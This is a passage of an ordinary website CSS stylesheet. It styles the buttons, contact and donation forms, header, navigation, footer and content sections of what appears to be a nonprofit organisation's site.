  vertical-align: bottom;
}
.icon-box .box img {
  margin-top: 8px;
}
.icon-box .box div {
  padding: 15px 0;
  color: #000;
  letter-spacing: 0.38pt;
  font-size: 16px;
}
/* =====================================================
    BUTTONS
===================================================== */
.btn .right-icon {
  margin-left: 6px;
}
.btn.arrow-right:after {
  background-image: url('../img/icons/arrow-right-white.svg');
  background-position: right center;
  background-repeat: no-repeat;
  background-size: 20px 12px;
  display: inline-block;
  width: 20px;
  content: '';
  height: 14px;
  margin-left: 10px;
}
.btn.upper {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1.56pt;
}
.btn.lg-text {
  font-weight: 300;
  font-size: 22px;
}
.btn-style-white {
  border: 2px solid #ffffff;
  color: #ffffff;
}
.btn-style-white:hover {
  border-color: #ededed;
  color: #ffffff;
}
.btn-style-white.semi-filled {
  background: #ffffff;
  background: rgba(255, 255, 255, 0.85);
  color: #000000;
}
.btn-style-white.semi-filled:hover {
  border-color: #e6e6e6;
  background: #ffffff;
  color: #000000;
}
.btn-style-white.filled {
  border-color: transparent;
  background: #ffffff;
  color: #000000;
}
.btn-style-white.filled:hover {
  background: #e6e6e6;
  color: #000000;
}
.btn-style-white.light {
  border-color: #000000;
}
.btn-style-white.light:hover {
  border-color: #000000;
}
.btn-style-white.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-style-1 {
  border: 2px solid #5e3764;
  color: #5e3764;
}
.btn-style-1:hover {
  border-color: #482a4d;
  color: #5e3764;
}
.btn-style-1.semi-filled {
  background: #5e3764;
  background: rgba(94, 55, 100, 0.85);
  color: #ffffff;
}
.btn-style-1.semi-filled:hover {
  border-color: #3f2543;
  background: #5e3764;
  color: #ffffff;
}
.btn-style-1.filled {
  border-color: transparent;
  background: #5e3764;
  color: #ffffff;
}
.btn-style-1.filled:hover {
  background: #3f2543;
  color: #ffffff;
}
.btn-style-1.light {
  border-color: #ffffff;
}
.btn-style-1.light:hover {
  border-color: #ffffff;
}
.btn-style-1.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-style-2 {
  border: 2px solid #16b1ca;
  color: #16b1ca;
}
.btn-style-2:hover {
  border-color: #1295aa;
  color: #16b1ca;
}
.btn-style-2.semi-filled {
  background: #16b1ca;
  background: rgba(22, 177, 202, 0.85);
  color: #ffffff;
}
.btn-style-2.semi-filled:hover {
  border-color: #11899c;
  background: #16b1ca;
  color: #ffffff;
}
.btn-style-2.filled {
  border-color: transparent;
  background: #16b1ca;
  color: #ffffff;
}
.btn-style-2.filled:hover {
  background: #11899c;
  color: #ffffff;
}
.btn-style-2.light {
  border-color: #ffffff;
}
.btn-style-2.light:hover {
  border-color: #ffffff;
}
.btn-style-2.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-style-3 {
  border: 2px solid #67b735;
  color: #67b735;
}
.btn-style-3:hover {
  border-color: #579b2d;
  color: #67b735;
}
.btn-style-3.semi-filled {
  background: #67b735;
  background: rgba(103, 183, 53, 0.85);
  color: #ffffff;
}
.btn-style-3.semi-filled:hover {
  border-color: #518f2a;
  background: #67b735;
  color: #ffffff;
}
.btn-style-3.filled {
  border-color: transparent;
  background: #67b735;
  color: #ffffff;
}
.btn-style-3.filled:hover {
  background: #518f2a;
  color: #ffffff;
}
.btn-style-3.light {
  border-color: #ffffff;
}
.btn-style-3.light:hover {
  border-color: #ffffff;
}
.btn-style-3.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-style-4 {
  border: 2px solid #fc6608;
  color: #fc6608;
}
.btn-style-4:hover {
  border-color: #de5703;
  color: #fc6608;
}
.btn-style-4.semi-filled {
  background: #fc6608;
  background: rgba(252, 102, 8, 0.85);
  color: #ffffff;
}
.btn-style-4.semi-filled:hover {
  border-color: #ce5103;
  background: #fc6608;
  color: #ffffff;
}
.btn-style-4.filled {
  border-color: transparent;
  background: #fc6608;
  color: #ffffff;
}
.btn-style-4.filled:hover {
  background: #ce5103;
  color: #ffffff;
}
.btn-style-4.light {
  border-color: #ffffff;
}
.btn-style-4.light:hover {
  border-color: #ffffff;
}
.btn-style-4.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-style-5 {
  border: 2px solid #aaaaaa;
  color: #aaaaaa;
}
.btn-style-5:hover {
  border-color: #989898;
  color: #aaaaaa;
}
.btn-style-5.semi-filled {
  background: #aaaaaa;
  background: rgba(170, 170, 170, 0.85);
  color: #ffffff;
}
.btn-style-5.semi-filled:hover {
  border-color: #919191;
  background: #aaaaaa;
  color: #ffffff;
}
.btn-style-5.filled {
  border-color: transparent;
  background: #aaaaaa;
  color: #ffffff;
}
.btn-style-5.filled:hover {
  background: #919191;
  color: #ffffff;
}
.btn-style-5.light {
  border-color: #ffffff;
}
.btn-style-5.light:hover {
  border-color: #ffffff;
}
.btn-style-5.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-200 {
  width: 200px;
}
.btn-lg,
.btn-lgw {
  padding-right: 20px;
  padding-left: 20px;
  line-height: 36px;
}
.btn-lg.lg-semi-border {
  line-height: 32px;
}
.btn-lgw {
  padding-right: 30px;
  padding-left: 30px;
}
.btn-lgw.lg-semi-border {
  line-height: 32px;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="number"],
input[type="tel"],
input[type="submit"],
input[type="reset"],
textarea,
select {
  -webkit-appearance: none;
}
form.wpcf7-form p {
  margin-bottom: 15px;
  font-weight: bold;
}
form.wpcf7-form input[type="text"],
form.wpcf7-form input[type="password"],
form.wpcf7-form input[type="email"],
form.wpcf7-form input[type="number"],
form.wpcf7-form input[type="tel"],
form.wpcf7-form textarea {
  box-sizing: border-box;
  margin-top: 3px;
  padding: 0 8px;
  max-width: 100%;
  height: 40px;
  outline: none;
  border: 1px solid #AAA;
  border-radius: 4px;
  color: #242424;
}
form.wpcf7-form textarea {
  padding: 8px;
  width: 500px;
  height: 200px;
  line-height: 1.3em;
}
form.wpcf7-form input[type="submit"] {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1.56pt;
  margin-top: 20px;
  width: 140px;
  height: 40px;
  border-color: transparent;
  background: #16b1ca;
  color: #ffffff;
}
form.wpcf7-form input[type="submit"]:focus,
form.wpcf7-form input[type="submit"]:active:focus,
form.wpcf7-form input[type="submit"].active:focus,
form.wpcf7-form input[type="submit"].focus,
form.wpcf7-form input[type="submit"]:active.focus,
form.wpcf7-form input[type="submit"].active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
form.wpcf7-form input[type="submit"]:hover,
form.wpcf7-form input[type="submit"]:focus,
form.wpcf7-form input[type="submit"].focus {
  color: #333333;
  text-decoration: none;
}
form.wpcf7-form input[type="submit"]:active,
form.wpcf7-form input[type="submit"].active {
  outline: 0;
  background-image: none;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
form.wpcf7-form input[type="submit"].disabled,
form.wpcf7-form input[type="submit"][disabled],
fieldset[disabled] form.wpcf7-form input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}
form.wpcf7-form input[type="submit"] .right-icon {
  margin-left: 6px;
}
form.wpcf7-form input[type="submit"].arrow-right:after {
  background-image: url('../img/icons/arrow-right-white.svg');
  background-position: right center;
  background-repeat: no-repeat;
  background-size: 20px 12px;
  display: inline-block;
  width: 20px;
  content: '';
  height: 14px;
  margin-left: 10px;
}
form.wpcf7-form input[type="submit"].upper {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1.56pt;
}
form.wpcf7-form input[type="submit"].lg-text {
  font-weight: 300;
  font-size: 22px;
}
form.wpcf7-form input[type="submit"]:hover {
  background: #11899c;
  color: #ffffff;
}
form.wpcf7-form input[type="text"].wpcf7-quiz {
  margin-top: 7px;
  margin-left: 15px;
  width: 100px;
}
form.wpcf7-form span.wpcf7-quiz-label {
  font-weight: normal;
  font-size: 1.1em;
}
.donate-form .form-group {
  padding: 5px 0;
  margin: 0;
}
.donate-form .control-label {
  text-align: right;
  line-height: 36px;
}
.donate-form input[type="checkbox"] {
  margin-top: 12px;
  margin-left: 5px;
}
ul {
  list-style-position: inside;
}
#wrapper {
  position: relative;
  position: absolute;
  left: 0;
  box-sizing: border-box;
  min-height: 100%;
  width: 100%;
}
#wrapper.main-navigation-active {
  left: -230px;
}
.row {
  padding: 20px 0;
}
.row.no-padding {
  padding: 0;
}
@media (min-width: 992px) {
  [class*="col-"] {
    padding-bottom: 15px;
  }
}
@media (max-width: 991px) {
  #wrapper {
    position: relative;
    left: 0;
    -webkit-transition: all .5s;
            transition: all .5s;
  }
  .container {
    padding: 0 17px;
  }
  [class*="col-"] {
    padding: 10px 0;
  }
}
/* =====================================================
    HEADER
===================================================== */
#header {
  position: relative;
  background: #fff;
}
#header .logo-box {
  float: left;
}
#header .support-box {
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -80px;
  width: 160px;
  text-align: center;
}
#header .support-box .support {
  border-radius: 8px;
}
#header .support-box .support .btn {
  margin: 3px 10px;
}
#header .support-box .support .call {
  text-align: center;
  white-space: nowrap;
}
#header .support-box .support .call .info {
  padding-top: 2px;
  color: #7E7E7E;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 9px;
  line-height: 12px;
}
#header .support-box .support .call .info img {
  margin-top: -3px;
  margin-right: 5px;
}
#header .support-box .support .call .phone {
  color: #5E3764;
  font-size: 19px;
}
#header .btn {
  display: inline-block;
}
@media (max-width: 992px) {
  #header {
    height: 58px;
  }
  #header .logo-box {
    overflow: hidden;
    width: 30px;
  }
  #header .logo-box img {
    margin: 17px 0;
    max-width: none;
    height: 24px;
  }
  #header .support-box {
    top: 10px;
  }
}
@media (min-width: 992px) {
  #header {
    padding: 5px 0;
    height: auto;
  }
  #header .logo-box {
    display: inline-block;
    float: left;
    margin-bottom: 0;
    width: auto;
    text-align: left;
  }
  #header .logo-box .logo {
    margin-top: 9px;
  }
  #header .support-box {
    position: static;
    display: inline-block;
    float: right;
    width: auto;
    text-align: left;
  }
  #header .support-box .support {
    display: block;
    float: left;
    padding: 4px 0;
    height: 50px;
    background: #efefef;
    background: rgba(170, 170, 170, 0.08);
  }
  #header .support-box .support .call {
    float: left;
    margin: 0 10px;
  }
  #header .support-box .support .call .info {
    padding-top: 4px;
  }
  #header .btn {
    display: block;
    float: left;
    font-size: 13px;
  }
  #header .btn.btn-last {
    margin: 8px 0 0 10px;
  }
}
/* =====================================================
    MAIN NAVIGATION
===================================================== */
.main-navigation {
  text-transform: uppercase;
}
.main-navigation ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.main-navigation ul li a {
  display: block;
  color: inherit;
  text-decoration: none;
}
.main-navigation ul li a:hover,
.main-navigation ul li a:active,
.main-navigation ul li a:focus {
  background: none;
}
.main-navigation-toggle {
  position: relative;
  float: right;
  width: 58px;
  height: 58px;
  cursor: pointer;
}
.main-navigation-toggle span {
  position: absolute;
  display: block;
  width: 15px;
  height: 3px;
  border-radius: 1px;
  background: #242424;
}
.main-navigation-toggle span:nth-child(1) {
  top: 23px;
  right: 0;
}
.main-navigation-toggle span:nth-child(2) {
  top: 50%;
  right: 0;
  margin-top: -1px;
}
.main-navigation-toggle span:nth-child(3) {
  right: 0;
  bottom: 22px;
}
@media (max-width: 992px) {
  .main-navigation {
    position: absolute;
    top: 0;
    right: -230px;
    z-index: 1000;
    padding: 17px;
    width: 230px;
    height: 100%;
    background: #222;
    color: #fff;
    letter-spacing: 0.44pt;
    -webkit-transition: all .5s;
            transition: all .5s;
    -webkit-transform: translateZ(0);
	/*	Fix for mobile nav 9/14/2015 */
	padding-top: 78px;
	top: 0;
	padding-bottom: 68px;
	overflow: scroll;
	height: 100vh;
	z-index: -1;
  }
  .main-navigation.active {
    right: -230px;
  }
  .main-navigation .container {
    padding: 0;
    max-width: 100%;
  }
  .main-navigation ul {
    padding-bottom: 30px;
  }
  .main-navigation ul li a {
    line-height: 1.2em;
    padding: 15px 0;
    display: block;
  }
  .main-navigation ul li a:hover {
    color: #16b1ca;
    text-decoration: none;
  }
  .main-navigation ul ul {
    padding-bottom: 10px;
    padding-left: 20px;
    display: none;
  }
  .main-navigation ul ul li {
    border-bottom: none;
  }
  .main-navigation .btn {
    margin-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .main-navigation {
    display: block;
    margin-bottom: 0;
    height: 52px;
    border-top: 1px solid #F3F3F3;
    border-bottom: 1px solid #F3F3F3;
    color: #6B6B6B;
    font-size: 14px;
  }
  .main-navigation ul {
    display: block;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
  }
  .main-navigation ul.centered,
  .main-navigation ul#menu-get-help,
  .main-navigation ul#menu-blog {
    text-align: center;
    -ms-text-justify: normal;
    text-justify: normal;
  }
  .main-navigation ul:after {
    display: inline-block;
    clear: both;
    width: 100%;
    content: "";
    font-size: 0;
    line-height: 0;
  }
  .main-navigation ul > li {
    display: inline-block;
    height: 52px;
    border-bottom: none;
    vertical-align: top;
    *display: inline;
  }
  .main-navigation ul > li:first-child a {
    padding-left: 0;
  }
  .main-navigation ul > li:first-child ul {
    left: -15px;
  }
  .main-navigation ul > li:last-child a {
    padding-right: 0;
  }
  .main-navigation ul > li:hover ul {
    display: block;
  }
  .main-navigation ul > li a {
    padding: 0 20px;
    line-height: 52px;
  }
  .main-navigation ul > li a:hover {
    color: #16b1ca;
  }
  .main-navigation ul ul {
    position: absolute;
    z-index: 200;
    display: none;
    margin-top: -1px;
    padding: 20px 0;
    border: 1px solid #F3F3F3;
    border-top: none;
    background: #fff;
  }
  .main-navigation ul ul:after {
    display: none;
  }
  .main-navigation ul ul li {
    display: block;
    padding: 0;
    height: auto;
  }
  .main-navigation ul ul li a {
    padding: 0px 20px !important;
    line-height: 36px;
    white-space: nowrap;
  }
  .main-navigation-toggle {
    display: none;
  }
}
/* =====================================================
    FOOTER
===================================================== */
#footer {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 40px 0 90px 0;
  width: 100%;
  background: #303030;
  color: #6B6B6B;
}
#footer ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
#footer ul.simple-nav {
  color: #7E7E7E;
  font-weight: bold;
  font-size: 18px;
  line-height: 1.5em;
}
#footer ul.simple-nav li a {
  color: inherit;
}
#footer .col-title {
  margin: 15px 0 0;
  color: #D8D8D8;
  text-transform: uppercase;
  letter-spacing: 1.5pt;
  font-size: 18px;
  margin-bottom: 15px;
}
#footer .copyright {
  margin-bottom: 15px;
  font-style: italic;
  font-size: 16px;
}
#footer hr {
  margin: 10px 0;
  height: 1px;
  border: none;
  background: #6B6B6B;
}
#footer .footer-col-navigation {
  line-height: 20px;
}
#footer .footer-col-navigation ul li i {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: -2px;
  width: 20px;
  height: 20px;
  background-position: center center;
  background-repeat: no-repeat;
}
#footer .footer-col-navigation ul li i.knowledge {
  background-image: url('../img/footer-icons/knowledge.svg');
}
#footer .footer-col-navigation ul li i.facebook {
  background-image: url('../img/footer-icons/facebook.svg');
}
#footer .footer-col-navigation ul li i.twitter {
  background-image: url('../img/footer-icons/twitter.svg');
}
#footer .footer-col-navigation ul li i.youtube {
  background-image: url('../img/footer-icons/youtube.svg');
}
#footer .footer-navigation {
  margin-bottom: 10px;
  font-style: italic;
  line-height: 1.6em;
}
#footer .footer-navigation ul li {
  display: inline;
}
#footer .footer-navigation ul li a {
  color: inherit;
}
#footer .footer-navigation ul li:after {
  display: inline;
  padding: 0 7px 0 10px;
  content: "·";
}
#footer .footer-navigation ul li:last-child:after {
  display: none;
}
@media (max-width: 991px) {
  #footer {
    padding: 0 0 30px 0;
  }
  #footer .footer-col-navigation {
    padding-bottom: 0;
  }
  #footer .footer-col-navigation > [class*="col"] {
    border-bottom: 1px solid #6B6B6B;
    padding: 5px 0 15px 0;
    margin: 0 10px;
  }
  #footer .footer-col-navigation > [class*="col"]:last-child {
    border-bottom: none;
  }
}
@media (min-width: 992px) {
  #footer .col-title {
    margin: 0 0 15px 0;
  }
  #footer .copyright {
    margin-bottom: 0;
  }
  #footer .footer-navigation {
    margin-bottom: 0;
  }
  #footer hr {
    margin: 5px 0 10px 0;
  }
}
/* =====================================================
    DEFAULT SECTION
===================================================== */
.section,
section {
  padding: 10px 0 20px 0;
}
.section.no-padding,
section.no-padding {
  padding: 0;
}
.section.no-padding-top,
section.no-padding-top {
  padding-top: 0;
}
.section .section-title,
section .section-title {
  font-size: 42px;
}
.section .section-title.small,
section .section-title.small {
  font-size: 26px;
}
.section .section-title.thin,
section .section-title.thin {
  font-weight: normal;
}
.section.move-up,
section.move-up {
  margin-top: -10px;
}
.section-blank {
  background: #fff;
}
@media (min-width: 992px) {
  .section,
  section {
    padding: 50px 0;
  }
  .section.medium-padding,
  section.medium-padding {
    padding: 35px 0;
  }
  .section.move-up,
  section.move-up {
    margin-top: -50px;
  }
}
/* =====================================================
    SECTION FOR HOMEPAGE
===================================================== */
.section-home {
  background-image: url('../img/home-cover.jpg');
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  color: #fff;
}
.section-home .logo {
  height: 54px;
  margin: 30px 0;
}
.section-home .box {
  background: #fff;
  border: 3px solid rgba(0, 0, 0, 0.09);
  border-radius: 4px;
  padding: 40px 7%;
  box-sizing: border-box;
}
.section-home .box.style-1 {
  background: rgba(244, 241, 245, 0.8);
  color: #5e3764;
  margin-bottom: 15px;
}
.section-home .box.style-2 {
  background: rgba(218, 242, 245, 0.8);
}
.section-home .btn {
  margin-bottom: 20px;
}
.section-home .call {
  white-space: nowrap;
}
.section-home .call .info {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.58pt;
}
.section-home .call .info img {
  margin-top: -4px;
}
.section-home .call .phone {
  font-size: 30px;
  letter-spacing: 1.1pt;
}
.section-home .content {
  color: #6B6B6B;
  font-size: 20px;
}
.section-home .alert {
  font-size: 18px;
  letter-spacing: 0.63pt;
}
.section-home .alert h3 {
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 1.25pt;
  margin-top: 0;
}
.section-home .alert a {
  text-decoration: underline;
  color: inherit;
}
.section-home .alert .alert-text {
  color: #D10005;
  font-weight: 700;
}
@media (min-width: 992px) {
  .section-home .box {
    padding: 20% 15%;
    border-width: 5px;
    margin: 0;
  }
  .section-home .call .info {
    font-size: 20px;
  }
  .section-home .call .phone {
    font-size: 40px;
  }
}
/* =====================================================
    JOIN SECTION
===================================================== */
.section-join {
  background: #fff;
  background-image: -webkit-linear-gradient(90deg, rgba(153, 215, 117, 0.4) 0%, #a8dc88 100%);
  background-image: linear-gradient(0deg, rgba(153, 215, 117, 0.4) 0%, #a8dc88 100%);
}
.section-join .box {
  background: #fff;
  background: rgba(255, 255, 255, 0.8);
  padding: 35px;
  border-radius: 10px;
}
.section-join .box .btn {
  padding-left: 0;
  padding-right: 0;
}
.section-join .box h2 {
  font-size: 32px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.9pt;
  margin-top: 0;
}
.section-join .box p {
  font-size: 16px;
  color: #6B6B6B;
}
.section-join .box p:last-child {
  margin: 0;
}
.section-join .box a {
  color: #67b735;
}
.section-join .box .small-lead {
  font-weight: 400;
  font-size: 18px;
}
.section-join .box .form-control {
  border: 1px solid #aaa;
  box-shadow: none;
  height: 60px;
}
.section-join .box .input-group input[type="text"] {
  font-size: 30px;
  color: #67b735;
  border-right: none;
  border-left: none;
  line-height: 50px;
  padding: 5px 15px 5px 8px;
  margin: 0;
}
.section-join .box .input-group .input-group-addon {
  border-color: #aaa;
  background: #fff;
}
.section-join .box .input-group .input-group-addon:first-child {
  font-size: 30px;
  color: #6B6B6B;
  padding-right: 0;
}
.section-join .box .input-group .input-group-addon:last-child {
  font-size: 20px;
  color: #CFCFCF;
}
.section-join .box select {
  font-style: italic;
  padding: 0 12px;
}
.section-join .box .checkbox {
  font-size: 18px;
  color: #6B6B6B;
  padding-left: 35px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.section-join .box .checkbox label {
  line-height: 30px;
}
.section-join .box .checkbox label::before {
  width: 30px;
  height: 30px;
  margin-left: -35px;
}
.section-join .box .checkbox label::after {
  font-size: 18px;
  margin-left: -32px;
  margin-top: -1px;
  color: #67b735;
}
.section-join .calendar-icon {
  background: url('../img/icons/calendar-icon.svg') center center no-repeat;
  background-size: contain;
  width: 60px;
  height: 65px;
  display: inline-block;
  position: relative;
  text-align: center;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 18px;
  letter-spacing: 1.5pt;
  color: #67b735;
  padding-top: 24px;
  margin: 20px 0;
}
/* =====================================================
    MISSION SECTION
===================================================== */
.section-mission {
  background: #16b1ca;
  color: #fff;
}
.section-mission .icon {
  display: table;
  width: 100%;
}
.section-mission .icon .box {
  vertical-align: bottom;
  display: table-cell;
}
.section-mission h3 {
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.5pt;
  font-weight: 500;
}
.section-mission h3:after {
  height: 2px;
  background: #A8DC88;
  width: 50px;
  display: block;
  content: "";
  font-size: 0;
  margin: auto;
  margin-top: 10px;
}
.section-mission p {
  font-style: italic;
  font-size: 16px;
  color: #DAF2F5;
  font-weight: 400;
  max-width: 235px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 767px) {
  .section-mission .icon {
    height: auto;
  }
}
/* =====================================================
    PARTNERS
===================================================== */
.section-partners {
  background: #DAF2F5;
}
.section-partners ul {
  list-style-type: none;
  margin: 25px 0 0 0;
  padding: 0;
}
.section-partners ul li {
  vertical-align: middle;
  display: inline-block;
  *display: inline;
  margin: 10px;
}
@media (min-width: 992px) {
  .section-partners ul {
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
  }
  .section-partners ul:after {
    content: "";
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0;
    clear: both;
  }
  .section-partners ul li {
    vertical-align: middle;
    display: inline-block;
    *display: inline;
    margin: 0;
  }
}
.video-card {
  position: relative;
}
.video-card img {
  width: 100%;
}
.video-card .overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  -webkit-transition: all .2s;
          transition: all .2s;
}
.video-card .overlay:hover {
  background: rgba(0, 0, 0, 0.75);
}
.video-card .overlay .content2 {
  width: 100%;
  height: 100%;
  display: table;
}
.video-card .overlay .content {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
  padding: 0 20px;
}
.video-card .overlay h4 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 2pt;
  line-height: 1.2em;
  margin: 0;
}
.video-card .overlay h4:after {
  height: 2px;
  width: 40px;
  margin: auto;
  display: block;
  content: "";
  background: #fff;
  margin: 6px auto;
}
.video-card .overlay p {
  font-size: 14px;
  font-weight: 300;
}
@media (min-width: 768px) and (max-width: 991px) {
  .video-card .overlay h4 {
    font-size: 12px;
  }
  .video-card .overlay p {
    font-size: 12px;
    line-height: 1.3em;
  }
}
/* =====================================================
    GET SECTION
===================================================== */
.section-get .box {
  background-color: #222;
  color: #fff;
  padding: 30px 25px 90px 25px;
  font-size: 18px;
  font-weight: 500;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  display: table-cell;
  vertical-align: bottom;
  height: 460px;
}
.section-get .box.overlay:after {
  background: rgba(0, 0, 0, 0.4);
  display: block;
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.section-get .box.middle {
  vertical-align: middle;
  padding-bottom: 30px;
}
.section-get .box * {
  position: relative;
  z-index: 2;
}
.section-get .box p {
  margin-bottom: 30px;
}
.section-get .box h2 {
  margin-top: 0;
  font-size: 42px;
}
.section-get .box .btn-img {
  height: 60px;
  width: auto;
  margin: 0 10px;
}
.section-get .box a:hover .btn-img {
  opacity: 0.85;
}
.section-get .box .app-icon {
  margin-bottom: 20px;
}
.section-get [class*="col-"] {
  padding-top: 10px;
  padding-bottom: 10px;
}
@media (max-width: 991px) {
  .section-get .box {
    padding: 40px 25px;
    height: auto !important;
    display: block;
  }
  .section-get .box .btn-img {
    margin: 5px;
  }
}
/* =====================================================
    WISHLIST
===================================================== */
.section-wishlist .block {
  background: #67b735;
  color: #fff;
  padding: 35px;
  font-size: 16px;
  line-height: 28px;
  border-radius: 10px;
}
.section-wishlist .block ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.section-wishlist .block h2 {
  font-size: 42px;
}
.section-wishlist .block a {
  color: inherit;
}
.section-wishlist .block a.link {
  font-size: 18px;
}
.section-wishlist .block .no-padding {
  padding: 0;
}
.section-wishlist .notes {
  color: #CFCFCF;
}
/* =====================================================
    BLOG HEADER
===================================================== */
.section-blog-header {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding: 15px 0;
}
.section-blog-header .block {
  color: #fff;
  text-align: center;
  height: 375px;
  position: relative;
}
.section-blog-header .block .top {
  height: 130.5px;
  position: relative;
  z-index: 2;
}
.section-blog-header .block .top .blog-text {
  position: absolute;
  top: 35px;
  left: 0;
  text-align: center;
  width: 100%;
}
.section-blog-header .block .top .est {
  line-height: 48px;
  font-size: 14px;
  letter-spacing: 1.33pt;
  font-weight: 700;
  position: relative;
  top: 90px;
}
.section-blog-header .block .top .est .first {
  padding-right: 5px;
}
.section-blog-header .block .top .est .last {
  padding-left: 5px;
}
.section-blog-header .block .middle {
  height: 114px;
  position: relative;
  z-index: 12;
}
.section-blog-header .block .middle h1 {
  font-size: 96px;
  font-weight: 400;
  line-height: 114px;
  letter-spacing: 2pt;
  margin: 0;
  text-shadow: 3px 3px 2px rgba(0, 0, 0, 0.29);
}
.section-blog-header .block .middle img {
  max-width: 90%;
}
.section-blog-header .block .bottom {
  height: 130.5px;
  position: relative;
  z-index: 2;
}
.section-blog-header .block .bottom p {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  margin: 30px auto 0;
  width: 220px;
  letter-spacing: 1.33pt;
}
.section-blog-header .block .circle {
  height: 375px;
  width: 375px;
  background: rgba(0, 0, 0, 0.54);
  margin-left: -187.5px;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 0;
}
@media (max-width: 767px) {
  .section-blog-header .block {
    height: 300px;
  }
  .section-blog-header .block .top {
    height: 80px;
  }
  .section-blog-header .block .top .blog-text {
    top: 15px;
  }
  .section-blog-header .block .top .blog-text img {
    max-width: 260px;
  }
  .section-blog-header .block .top .est {
    top: 60px;
  }
  .section-blog-header .block .middle img {
    max-width: 400px;
    width: 90%;
  }
  .section-blog-header .block .bottom {
    margin-top: -20px;
  }
  .section-blog-header .block .circle {
    width: 300px;
    height: 300px;
    margin-left: -150px;
  }
}
/* =====================================================
    BLOG INDEX SECTION
===================================================== */
.section-blog .box {
  display: table;
  width: 100%;
  min-height: 200px;
  margin-bottom: 20px;
  background-color: #333;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
.section-blog .box .content {
  display: table-cell;
  vertical-align: middle;
  padding: 25px;
  color: #fff;
  background: rgba(0, 0, 0, 0.6);
}
.section-blog .box .content .small-title {
  font-size: 16px;
  letter-spacing: 0.8pt;
  line-height: 1.95em;
  display: block;
}
.section-blog .box .content h3 {
  font-size: 20px;
  line-height: 1.05em;
  font-weight: 400;
  margin: 0;
  letter-spacing: 1pt;
}
.section-blog .link {
  color: #6B6B6B;
  font-size: 18px;
}
@media (min-width: 768px) {
  .section-blog .box .content {
    padding: 50px;
  }
  .section-blog .box .content .small-title {
    font-size: 18px;
  }
  .section-blog .box .content h3 {
    font-size: 28px;
  }
}
@media (min-width: 992px) {
  .section-blog .box {
    min-height: 340px;
    margin-bottom: 0;
  }
  .section-blog .box .content {
    padding: 50px;
  }
  .section-blog .box .content .small-title {
    font-size: 20px;
  }
  .section-blog .box .content h3 {
    font-size: 34px;
  }
}
.section-campaign-start {
  background-color: #e0e0e0;
  background-position: center center;
  background-size: cover;
  color: #fff;
  font-size: 18px;
  letter-spacing: 0.45pt;
  line-height: 28px;
}
.section-campaign-start .section-title {
  margin-bottom: 30px;
}
.section-campaign-start .btn {
  margin-top: 30px;
}
.section-campaign {
  background-color: #e0e0e0;
  color: #fff;
  font-size: 16px;
  line-height: 22px;
}
.section-campaign.bg-step-1 {
  background-color: #16B1CA;
}
.section-campaign.bg-step-2 {
  background-color: #BD83CA;
}
.section-campaign.bg-step-3 {
  background-color: #9AD776;
}
.section-campaign .section-title {
  margin-bottom: 30px;
}
.section-campaign .step {
  background: rgba(36, 36, 36, 0.2);
  padding: 0 15px;
  line-height: 45px;
  letter-spacing: 2pt;
  font-size: 26px;
  text-transform: uppercase;
  display: inline-block;
  border-radius: 4px;
  margin-bottom: 10px;
}
.section-campaign .row {
  display: table;
  width: 100%;
}
@media (min-width: 992px) {
  .section-campaign .row [class*="col-md-"] {
    display: table-cell;
    vertical-align: middle;
    float: none;
  }
  .section-campaign .row .text-right-md {
    text-align: right;
  }
}
.section-campaign .border-radius {
  border-radius: 4px;
}
.section-campaign-ideas .section-title {
  margin-bottom: 30px;
}
